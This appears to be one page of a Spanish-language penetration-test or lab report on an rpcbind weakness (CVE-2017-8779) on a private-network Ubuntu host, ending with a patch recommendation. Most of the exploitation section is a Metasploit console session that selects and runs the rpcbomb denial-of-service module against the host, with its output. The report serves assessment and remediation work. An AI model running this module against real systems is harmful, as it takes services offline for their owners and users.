 VULNERABILIDAD Nº 3: 2 (RPC #100000).
Información de vulnerabilidad
Se ha identificado una vulnerabilidad en el servicio rpcbind mediante nmap por el
puerto 111 “2 (RPC #100000)“ de la máquina “192.168.1.135” Pudiendo ser vulnerable a
“CVE-2017-8779”
SO: LINUX
VERSIÓN: UBUNTU
CRITICIDAD: 7,5
CVE-2017-8779
EXPLOTACIÓN DE VULNERABILIDAD
Se ha aprovechado un módulo de metasploitable, “dos/rpc/rpcbomb” para realizar una
denegación de servicio a través del puerto 111
msf6 > search rpcbind
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/rpc/rpcbomb normal No RPC DoS targeting *nix rpcbind/libtirpc
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/rpc/rpcbomb
msf6 > use 0
msf6 auxiliary(dos/rpc/rpcbomb) > options
Module options (auxiliary/dos/rpc/rpcbomb):
Name Current Setting Required Description
ALLOCSIZE 1000000 yes Number of bytes to allocate
BATCHSIZE 256 yes The number of hosts to probe in each set
COUNT 1000000 no Number of intervals to loop
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewor
RPORT 111 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
msf6 auxiliary(dos/rpc/rpcbomb) > set RHOSTS 192.168.1.135
RHOSTS => 192.168.1.135
msf6 auxiliary(dos/rpc/rpcbomb) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(dos/rpc/rpcbomb) > JAVIER JIMENEZ
MITIGACIÓN DE VULNERABILIDAD
Actualizar a la versión 1.2.6 rpcbind